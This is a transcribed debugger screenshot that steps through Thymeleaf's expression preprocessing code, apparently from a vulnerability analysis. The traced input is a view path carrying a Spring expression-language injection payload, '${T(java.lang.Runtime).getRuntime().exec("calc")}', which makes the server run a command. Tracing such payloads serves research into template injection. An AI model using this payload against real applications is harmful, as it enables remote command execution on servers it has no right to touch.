 Reader Mode
final Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input); matcher: Matcher@6938
if (matcher.find()) {
final StringBuilder strBuilder = new StringBuilder( capacity: input.length() + 24); strBuilder: StringBuilder@6939
int curr = 0; curr: 0
do {
final String previousText = previousText: "~{user/"
checkPreprocessingMarkUnescaping(input.substring(curr, matcher.start( group: 0))); input: "~{user/__${T(ja
final String expressionText = expressionText: "${T(java.lang.Runtime).getRuntime().exec("calc")}"
checkPreprocessingMarkUnescaping(matcher.group(1)); matcher: Matcher@6938
strBuilder.append(previousText); strBuilder: StringBuilder@6939 previousText: "~{user/"
final IStandardExpression expression =
StandardExpressionParser.parseExpression(context, expressionText, preprocess: false); context: WebExpressi